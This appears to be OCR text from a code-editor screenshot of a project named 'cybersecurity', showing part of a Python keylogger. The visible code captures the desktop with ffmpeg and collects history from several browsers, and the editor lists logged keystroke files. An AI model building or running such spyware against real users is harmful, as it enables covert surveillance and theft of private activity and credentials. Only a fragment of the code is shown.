 File Edit Selection View Go Run ··· cybersecurity
EXPLORER ···
OPEN EDITORS
CYBERSECURITY
__pycache__
.idea
.venv
.vscode
browser_histories
Logs
myenv
screenshots
venv
key_inputs.txt M
keyLogger.py M
screenrecord_2024-0...
OUTLINE
TIMELINE
1
keyLogger.py M
keyLogger.py > KeyLogger
14 class KeyLogger:
86
87 def start_recording(self):
88 timestamp = datetime.now().strftime('%Y-%m-%d_%H-%M-%S')
89 command = [
90 'C:/ffmpeg/bin/ffmpeg.exe',
91 '-f', 'gdigrab',
92 '-framerate', '30',
93 '-i', 'desktop',
94 '-c:v', 'libx264',
95 '-preset', 'ultrafast',
96 f'screenrecord_{timestamp}.mp4'
97 ]
98 recording_process = subprocess.Popen(command)
99 self.log.info("Screen recording started")
100 self.fetch_and_save_browser_history()
101
102 def fetch_and_save_browser_history(self):
103 browser_classes = [browsers.Firefox, browsers.Chrome, browsers.Safari, browsers.Brave, browsers.Opera, browse
104 timestamp = datetime.now().strftime('%Y-%m-%d_%H-%M-%S')
105
106 for Br in browser_classes:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Output #0, mp4, to 'screenrecord_2024-05-17_12-34-33.mp4':
Metadata:
encoder : Lavf61.3.103
Stream #0:0: Video: h264 (avc1 / 0x31637661), yuv444p(progressive), 1920x1080, q=2-31, 30 fps, 15360 tbn
Metadata:
encoder : Lavc61.5.103 libx264
Side data:
cpb: bitrate max/min/avg: 0/0/0 buffer size: 0 vbv_delay: N/A
frame= 120 fps= 30 q=13.0 size= 512KiB time=00:00:03.96 bitrate=1057.5kbits/s dup=71 drop=1 speed=0.98x
Python: main
Python: key...
master* 0 0 0 Python Debugger: Current File (cybersecurity) Script Ln 101, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.3 ('.venv': venv) Go Live Prettier